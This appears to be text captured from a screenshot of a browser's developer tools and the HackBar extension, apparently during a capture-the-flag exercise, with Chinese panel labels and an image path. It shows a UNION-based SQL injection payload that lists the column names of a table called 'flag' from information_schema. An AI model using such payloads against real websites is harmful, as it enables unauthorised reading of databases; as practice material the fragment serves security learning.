 2
flag
查看器 控制台 调试器 网络 HackBar {} 样式编辑器 性能 内
Load URL
Split URL
1,2,3,group_concat(column_name),5,6,7,8,9 from
information_schema.columns where table_schema=database()
and table_name="flag"--+